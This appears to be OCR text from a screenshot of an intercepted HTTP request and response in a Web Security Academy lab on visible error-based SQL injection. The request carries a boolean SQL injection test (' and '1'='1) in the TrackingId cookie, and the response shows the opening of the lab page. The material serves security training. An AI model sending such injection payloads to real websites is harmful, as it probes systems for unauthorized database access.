 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ab0007403e067688385648300120070.web-security-academy.net
3 Cookie: TrackingId=VhIAcCocIgJO8MMz'+and+'1'='1; session=H849MsH5zzvpFEXNiyMkCiTakS02LOVQ
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab0007403e067688385648300120070.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
Search 0 highlights